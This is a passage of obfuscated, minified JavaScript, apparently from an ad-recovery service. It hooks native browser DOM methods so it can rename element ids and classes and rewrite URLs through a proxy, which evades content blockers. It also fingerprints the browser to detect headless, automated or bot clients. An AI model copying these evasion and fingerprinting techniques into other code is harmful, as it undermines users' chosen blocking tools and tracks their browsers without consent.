e=u;return E.A[e(659)](a)[e(3043)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))})),fe(a,u(3881),u(759),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(1586)===e)return function(){const e=n,i=[];for(var s=arguments[e(2310)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(1770)]((t=>{const n=e;(0,C.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(4169)](t)})),o[e(596)](t,[...i])};if(n(2678)===e)return function(e){const i=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(596)](t,[e])};if(n(4224)===e)return function(){const e=n;for(var i=arguments[e(2310)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t));return o[e(596)](t,[...l])};if(n(526)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(596)](t,[e,i])};if(n(2009)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),(0,C.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(596)](t,[e,i])};if(n(1639)===e)return o[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if(e===a[n(3312)][n(2360)])return function(){const e=n,i=o[e(667)](t);return new(a[e(3778)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(2584)===n?function(){const e=o,n=i[e(667)](t);return n?new(a[e(3778)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof i?i[o(3568)](t):i:i}})};if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){const o=u;return o(1639)===e&&(n=n[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[o(599)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(2785)!=typeof t&&(t=t[e(3331)]()),t=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(599)](" "),E.A[e(659)](a)[e(1314)][e(667)](this,e(1441),t),t}),(()=>!0)),he(a,u(3881),u(2146),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(659)](a)[t(789)][t(659)][t(667)](this,...n)[t(1889)](" ")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(599)](" ")},set:function(t){const e=u,n=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(599)](" ");for(var o=arguments[e(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return E.A[e(659)](a)[e(789)][e(2674)][e(667)](this,n,...i)}}),de(a,u(4089),u(2350),(function(t){const e=u;return E.A[e(659)](a)[e(4142)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(2482),u(2350),(function(t){const e=u;return e(2785)!=typeof t&&(t=a[e(3094)](t)),E.A[e(659)](a)[e(2168)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4089),u(3120),(function(t){const e=u;return E.A[e(659)](a)[e(2800)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4089),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(659)](a)[e(3161)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(3161)][e(667)](this,t):o}),(t=>t)),de(a,u(4089),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(659)](a)[e(2062)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(2062)][e(667)](this,t):o}),(t=>t)),de(a,u(4089),u(2632),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(1313)+(0,r.md)(t)),E.A[e(659)](a)[e(4292)][e(667)](this,t)})),de(a,u(4089),u(2638),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(1313)+(0,r.md)(t)),E.A[e(659)](a)[e(570)][e(667)](this,t)})),he(a,u(3759),u(2897),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(1725)][t(659)][t(596)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(659)](a)[r(3846)][r(667)](this,r(1612));(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(465)===i?o.MN[r(2559)]:o.MN[r(770)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return E.A[r(659)](a)[r(1725)][r(2674)][r(667)](this,t,...l)}}),he(a,u(3759),u(1612),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(659)](a)[t(543)][t(659)][t(596)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(465),e(946),e(2316),e(3253)][e(2832)](t)||t&&(0,C.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(543)][e(2674)][e(667)](this,t,...o)}}),he(a,u(3775),u(1383),{get:function(){const t=u,e=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=E.A[t(659)](a)[t(2181)][t(659)][t(667)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(667)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(476)])&&void 0!==d&&d}),!s[t(841)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(659)](a)[n(3846)][n(667)](this,n(1414));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(841)]=e}return E.A[t(659)](a)[t(2865)][t(659)][t(667)](this,...o)}}),he(a,u(3775),u(3116),{get:function(){const t=u;for(var e=arguments[t(2310)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=E.A[t(659)](a)[t(2181)][t(659)][t(667)](this,...r);if(!s)return s;const d=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));var f;if(pe(a,s,d))if(oe(s),h[t(667)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(476)])&&void 0!==f&&f}),!s[t(841)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(659)](a)[n(3846)][n(667)](this,n(1414));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(841)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4207)]);if((t(3e3)===e[t(2419)]||t(3806)===e[t(2419)])&&e[t(4269)][t(2832)](t(2891))||t(3997)===e[t(2419)]&&e[t(4269)][t(2832)](t(1534))||t(2727)===e[t(2419)]&&"/"===e[t(4269)]||t(3302)===e[t(2419)]&&e[t(4269)][t(2832)](t(496)))return Kt[t(659)](a,s)}return s}}),he(a,u(1679),u(4154),{get:function(){const t=u;for(var n=arguments[t(2310)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=E.A[t(659)](a)[t(1398)][t(659)][t(667)](this,...r),c=E.A[t(659)](a)[t(2679)][t(659)][t(667)](this);if(t(2785)==typeof c&&c[t(2832)](t(1546)))try{const e=JSON[t(721)](c);if(t(4052)===e[t(536)]&&t(4319)===e[t(1950)])return i}catch(t){}return t(1223)==typeof c&&c[t(2500)]||(l=c,t(2785)==typeof l&&l[t(3957)](t(2319)))||(0,s.aV)(e.A[t(1642)])!==(0,s.aV)(E.A[t(659)](a)[t(1072)][t(659)][t(667)](this))?i:Kt[t(659)](a,i);var l}}),he(a,u(3775),u(2736),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](a)[t(4157)][t(659)][t(667)](this,...n)},set:function(t){const r=u;if(!t)return E.A[r(659)](a)[r(4157)][r(2674)][r(667)](this,t);t=t[r(3331)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]});return t=t[r(2832)](i)?Xt({_window:a,protectUrlContext:n,html:t}):r(2315)[r(1464)](Ot,r(1680))[r(1464)](i,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:a,protectUrlContext:n,html:t}),E.A[r(659)](a)[r(4157)][r(2674)][r(667)](this,t)}},h),he(a,u(3101),u(3027),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(3027)])&&void 0!==e?e:E.A[t(659)](a)[t(2298)][t(659)][t(667)](this)}}),he(a,u(3101),u(792),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(792)])&&void 0!==e?e:E.A[t(659)](a)[t(539)][t(659)][t(667)](this)}}),he(a,u(3101),u(3453),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(3453)])&&void 0!==e?e:E.A[t(659)](a)[t(3826)][t(659)][t(667)](this)}}),he(a,u(3101),u(4194),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(4194)])&&void 0!==e?e:E.A[t(659)](a)[t(3821)][t(659)][t(667)](this)}}),he(a,u(3101),u(1866),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(1866)])&&void 0!==e?e:E.A[t(659)](a)[t(2067)][t(659)][t(667)](this)}}),he(a,u(3101),u(2816),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(2816)])&&void 0!==e?e:E.A[t(659)](a)[t(1519)][t(659)][t(667)](this)}}),de(a,u(2329),u(3673),(function(t){const e=u;var r;if(this instanceof a[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof a[e(1548)]){const r=E.A[e(659)](a)[e(3459)][e(659)][e(667)](t);if((0,C.xP)(c,r))try{E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(2166)])||void 0===r?void 0:r[e(2769)];if(a!==o&&e(1306)===t[e(2238)]){const r=t[e(2620)];try{if(r&&(0,C.xP)(c,r)){const i=(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});if(!o||!E.A[e(1850)](o)){const t=a[e(2482)][e(2638)](e(3588));return E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,i),E.A[e(659)](a)[e(2634)][e(667)](this,t)}E.A[e(659)](o)[e(3459)][e(2674)][e(667)](t,i)}}catch(t){}}return E.A[e(659)](a)[e(2634)][e(667)](this,t)})),de(a,u(2070),u(3625),(function(t){const e=u;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(2070)]&&t instanceof a[e(3466)]){const r=Array[e(2047)](t[e(655)])[e(1661)]((t=>t instanceof a[e(1548)]?E.A[e(659)](a)[e(3459)][e(659)][e(667)](t):""));return E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(599)](""),idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})),E.A[e(659)](a)[e(3031)][e(667)](this,t,...o)}return E.A[e(659)](a)[e(3031)][e(667)](this,t,...o)})),Object[u(3803)](a)[u(1770)]((t=>{const e=u;try{if(!t[e(3957)](e(441))||!t[e(3565)](e(3881)))return;const n=[e(1872),e(1430)];for(const r of n){const n=a[e(1735)][e(1863)](a[t][e(1900)],r);n&&a[e(1735)][e(1341)](a[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(c,this))return n[t(659)][t(667)](this,...o);let s=n[t(659)][t(667)](this,...o);return t(2785)==typeof s&&s[t(3957)](t(610))&&(s=s[t(3001)](3)),s},set:function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(c,this)?(r(2785)!=typeof t&&r(1860)!=typeof t||(t=r(610)+t),n[r(659)][r(667)](this)===t?t:n[r(2674)][r(667)](this,t,...i)):n[r(2674)][r(667)](this,t,...i)}})}}catch(t){}}))}const je=t=>{try{t()}catch(t){}};function Ie(e){const n=t;var r;if(c.A[n(1029)](n(1201)),null!==(r=window[n(4344)])&&void 0!==r&&r[n(2571)])return;const o=window[n(4344)]||[];window[n(4344)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(4123)]())je(t);const i=t=>{const e=n;e(996)===t[e(581)]?t[e(3879)](...t[e(1624)]):e(2858)===t[e(581)]?t[e(3879)]():e(3308)===t[e(581)]&&t[e(1971)]()},s=window[n(1021)]||[];window[n(1021)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}function He(e){const n=t;return n(1744)===function(t){const e=n;try{return new URL(t)[e(2564)][e(659)](e(665))||""}catch(t){return""}}(e)}var Fe=D(2751);const Oe=class{static[t(4105)](){const e=t;var n,r;let o=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:e(1578),i=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1808)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(963)+(0,Se.t)(o+"_"+a),d=e(963)+(0,Se.t)(o+"_"+c),h=e(963)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ve,Re=D(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,De=function(e,n){const r=t;return(De=Object[r(3841)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(4395)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1900)][n(3059)][n(667)](e,o)&&(t[o]=e[o])})(e,n)};function Pe(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2w;function a(t){const e=a2w;try{l(r[e(2584)](t))}catch(t){i(t)}}function c(t){const e=a2w;try{l(r[e(2926)](t))}catch(t){i(t)}}function l(t){const e=a2w;var r;t[e(1832)]?o(t[e(1639)]):(r=t[e(1639)],r instanceof n?r:new n((function(t){t(r)})))[e(1334)](a,c)}l((r=r[s(596)](t,e||[]))[s(2584)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1435)==typeof Symbol&&(a[Symbol[r(2360)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2w;if(o)throw new TypeError(r(899));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1640)]:t[0]?i[r(2926)]||((s=i[r(1640)])&&s[r(667)](i),0):i[r(2584)])&&!(s=s[r(667)](i,t[1]))[r(1832)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1639)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2856)]++,{value:t[1],done:!1};case 5:c[r(2856)]++,i=t[1],t=[0];continue;case 7:t=c[r(2604)][r(3930)](),c[r(1338)][r(3930)]();continue;default:if(!((s=(s=c[r(1338)])[r(2310)]>0&&s[s[r(2310)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2856)]=t[1];break}if(6===t[0]&&c[r(2856)]<s[1]){c[r(2856)]=s[1],s=t;break}if(s&&c[r(2856)]<s[2]){c[r(2856)]=s[2],c[r(2604)][r(4169)](t);break}s[2]&&c[r(2604)][r(3930)](),c[r(1338)][r(3930)]();continue}t=n[r(667)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Je(e,n,r){const o=t;if(r||2===arguments[o(2310)])for(var i,s=0,a=n[o(2310)];s<a;s++)!i&&s in n||(i||(i=Array[o(1900)][o(3001)][o(667)](n,0,s)),i[s]=n[s]);return e[o(1464)](i||Array[o(1900)][o(3001)][o(667)](n))}Object[t(1638)],Object[t(1638)],t(1435)==typeof SuppressedError&&SuppressedError;var Xe=t(3923),Ze=t(1410),Qe=t(3576),Ge=t(4250),Ye=t(758),$e=t(2722),Ke=function(t){function e(n,r){const o=a2w;var i=t[o(667)](this,r)||this;return i[o(4308)]=n,i[o(1046)]=o(2639),Object[o(3841)](i,e[o(1900)]),i}return function(t,e){const n=a2w;if(n(1435)!=typeof e&&null!==e)throw new TypeError(n(3444)+String(e)+n(4398));function r(){this[n(4365)]=t}De(t,e),t[n(1900)]=null===e?Object[n(1638)](e):(r[n(1900)]=e[n(1900)],new r)}(e,t),e}(Error);function tn(t){return Pe(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2w;switch(o[i(2856)]){case 0:return e={},n=Object[i(545)](t),[4,Promise[i(4397)](n[i(1661)]((function(n){return Pe(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2w;switch(c[l(2856)]){case 0:r=t[n],c[l(2856)]=1;case 1:return c[l(1338)][l(4169)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1639)]=c[l(2615)](),a[l(4308)]=0,a),[3,4];case 3:return s=c[l(2615)](),e[n]=s instanceof Ke?{state:s[l(4308)],error:""[l(1464)](s[l(1046)],": ")[l(1464)](s[l(3071)])}:{state:-3,error:s instanceof Error?""[l(1464)](s[l(1046)],": ")[l(1464)](s[l(3071)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2615)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(1959)](n)}function nn(e,n){return-1!==e[t(1959)](n)}function rn(e){return Object[t(3803)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(2310)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2785)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3605)in t)return t[n(3605)](e);for(var o=0;o<t[n(2310)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1800)](e)})))return{value:!0}},s=0,a=r;s<a[n(2310)];s++){var c=i(a[s]);if(n(1223)==typeof c)return c[n(1639)]}return!1}function sn(e){return e[t(3111)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1938)];return 0===r[n(4308)]&&(/headless/i[n(1800)](r[n(1639)])?Ye:/electron/i[n(1800)](r[n(1639)])?Xe:/slimerjs/i[n(1800)](r[n(1639)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3767)];return 0===r[n(4308)]&&(on(r[n(1639)],n(3576),n(2523),n(1215))?Qe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1952)];return 0===r[n(4308)]&&(/PhantomJS/i[n(1800)](r[n(1639)])?Ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1979)],o=e[n(1778)],i=e[n(3611)];if(0===r[n(4308)]&&0===o[n(4308)]&&0===i[n(4308)]){var s=r[n(1639)];return n(2722)!==i[n(1639)]&&(37===s&&!en([n(3518),n(1052)],i[n(1639)])||39===s&&!en([n(1229)],o[n(1639)])||33===s&&!en([n(1598)],i[n(1639)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3454)][n(4308)])return Ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4193)];if(0===r[n(4308)]&&0===r[n(1639)][n(2310)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(681)],o=e[n(1778)];return 0===o[n(4308)]&&n(2327)===o[n(1639)]&&(0===r[n(4308)]&&r[n(1639)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(889)];if(0===r[n(4308)]&&!r[n(1639)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(839)],o=e[n(4030)],i=e[n(1778)],s=e[n(3611)];if(0===r[n(4308)]&&0===o[n(4308)]&&0===i[n(4308)]&&0===s[n(4308)]&&n(2327)===i[n(1639)]&&!o[n(1639)]&&n(1598)===s[n(1639)])return 0===r[n(1639)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3017)];return 0===o[n(4308)]&&(n(3785)===o[n(1639)][n(581)]||null!=(null===(r=o[n(1639)][n(2108)])||void 0===r?void 0:r[n(3923)])?Xe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1995)];return 0===r[n(4308)]&&(/PhantomJS/i[n(1800)](r[n(1639)])?Ze:/Headless/i[n(1800)](r[n(1639)])?Ye:/Electron/i[n(1800)](r[n(1639)])?Xe:/slimerjs/i[n(1800)](r[n(1639)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(499)];if(0===r[n(4308)]&&r[n(1639)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(1171)];if(0===r[n(4308)]){var o=r[n(1639)],i=o[n(2838)],s=o[n(3785)];if(n(830)==i&&n(4090)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2606)];return 0===r[n(4308)]&&(/Sequentum/i[n(1800)](r[n(1639)])?n(3512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4403)],o=e[n(3058)];if(0!==r[n(4308)]||0!==o[n(4308)])return!1;var i=r[n(1639)],s=i[n(4351)],a=i[n(4120)];return o[n(1639)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2624)];if(0===r[n(4308)]&&!r[n(1639)])return $e},detectProductSub:function(e){const n=t;var r=e[n(1911)],o=e[n(1778)];return 0===r[n(4308)]&&0===o[n(4308)]&&(n(2327)!==o[n(1639)]&&n(2812)!==o[n(1639)]&&n(3854)!==o[n(1639)]&&n(1706)!==o[n(1639)]||n(3098)===r[n(1639)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2198)];if(0!==r[n(4308)])return!1;var o,i=r[n(1639)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(3612)in i,e(1003)in i,0===i[e(2838)][e(1959)](e(1992)),e(4247)in o,e(1764)in o,e(3554)in o,e(1331)in o])>=5?e(1598):sn([e(2449)in o,e(3559)in o,e(408)in o,0===i[e(2838)][e(1959)](e(4078)),e(2145)in i,e(3251)in o])>=4?e(3518):sn([e(2980)in navigator,e(1876)in(null!==(r=null===(n=document[e(2597)])||void 0===n?void 0:n[e(3588)])&&void 0!==r?r:{}),e(3592)in o,e(566)in o,e(2976)in o,e(2428)in o])>=4?e(1052):e(2722)}var ln={android:function(){const e=t;var n=cn(),r=e(1598)===n,o=e(1052)===n;if(!r&&!o)return!1;var i=window;return sn([e(2924)in i,e(1708)in i,r&&!(e(2240)in i),o&&/android/i[e(1800)](navigator[e(1938)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1995)])||void 0===n?void 0:n[e(3733)]();return nn(r,e(1873))?e(802):nn(r,e(4068))||nn(r,e(1393))?e(1229):nn(r,e(1706))?e(1706):nn(r,e(3135))?e(3135):nn(r,e(3854))||nn(r,e(4126))?e(3854):nn(r,e(2327))?e(2327):nn(r,e(2812))?e(2812):e(2722)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(2424)]&&document[e(2424)]()},userAgent:function(){return navigator[t(1995)]},appVersion:function(){const e=t;var n=navigator[e(1938)];if(null==n)throw new Ke(-1,e(3353));return n},rtt:function(){const e=t;if(void 0===navigator[e(625)])throw new Ke(-1,e(2216));if(void 0===navigator[e(625)][e(2169)])throw new Ke(-1,e(1056));return navigator[e(625)][e(2169)]},windowSize:function(){const e=t;return{outerWidth:window[e(4351)],outerHeight:window[e(4120)],innerWidth:window[e(1163)],innerHeight:window[e(1102)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2748)])throw new Ke(-1,e(508));if(void 0===navigator[e(2748)][e(2310)])throw new Ke(-3,e(1741));return navigator[e(2748)][e(2310)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2748)])throw new Ke(-1,e(508));if(void 0===window[e(1990)])throw new Ke(-1,e(782));return navigator[e(2748)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4356)])return t[e(4356)][e(3331)]()}throw new Ke(-3,e(2735))},productSub:function(){const e=t;var n=navigator[e(1911)];if(void 0===n)throw new Ke(-1,e(3140));return n},windowExternal:function(){const e=t;if(void 0===window[e(2451)])throw new Ke(-1,e(1302));var n=window[e(2451)];if(e(1435)!=typeof n[e(3331)])throw new Ke(-2,e(2323));return n[e(3331)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3214)])throw new Ke(-1,e(3629));for(var n=navigator[e(3214)],r=Object[e(3995)](n)===MimeTypeArray[e(1900)],o=0;o<n[e(2310)];o++)r&&(r=Object[e(3995)](n[o])===MimeType[e(1900)]);return r},evalLength:function(){const e=t;return eval[e(3331)]()[e(2310)]},webGL:function(){const e=t;var n=document[e(2638)](e(4138));if(e(1435)!=typeof n[e(455)])throw new Ke(-2,e(470));var r=n[e(455)](e(3950));if(null===r)throw new Ke(-4,e(4293));if(e(1435)!=typeof r[e(2763)])throw new Ke(-2,e(2661));return{vendor:r[e(2763)](r[e(1095)]),renderer:r[e(2763)](r[e(1673)])}},webDriver:function(){const e=t;if(null==navigator[e(2523)])throw new Ke(-1,e(1498));return navigator[e(2523)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(979)]||r[e(4117)]||r[e(556)]||r[e(443)];if(void 0!==i&&o[e(4169)]([i]),Array[e(3355)](r[e(4193)]))e(1598)===cn()&&sn([!(e(3836)in(n=window)),e(1308)in n,""+n[e(2902)]==e(4073),""+n[e(4200)]==e(1942)])>=3||o[e(4169)](r[e(4193)]);else if(e(2785)==typeof r[e(4193)]){var s=r[e(4193)];s&&o[e(4169)](s[e(1889)](","))}return o},notificationPermissions:function(){return Pe(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2w;switch(n[r(2856)]){case 0:if(void 0===window[r(1300)])throw new Ke(-1,r(2878));if(void 0===navigator[r(2554)])throw new Ke(-1,r(510));if(r(1435)!=typeof(t=navigator[r(2554)])[r(1956)])throw new Ke(-2,r(2096));n[r(2856)]=1;case 1:return n[r(1338)][r(4169)]([1,3,,4]),[4,t[r(1956)]({name:r(4054)})];case 2:return e=n[r(2615)](),[2,r(3606)===window[r(1300)][r(1932)]&&r(3482)===e[r(4308)]];case 3:throw n[r(2615)](),new Ke(-3,r(1392));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2597)])throw new Ke(-1,e(3537));var n=document[e(2597)];if(e(1435)!=typeof n[e(4329)])throw new Ke(-2,e(3526));return n[e(4329)]()},functionBind:function(){const e=t;if(void 0===Function[e(1900)][e(3568)])throw new Ke(-2,e(3972));return Function[e(1900)][e(3568)][e(3331)]()},process:function(){const e=t;var n=window[e(3017)],r=e(3748);if(void 0===n)throw new Ke(-1,""[e(1464)](r,e(2884)));if(n&&e(1223)!=typeof n)throw new Ke(-3,""[e(1464)](r,e(2744)));return n},distinctiveProps:function(){const e=t;var 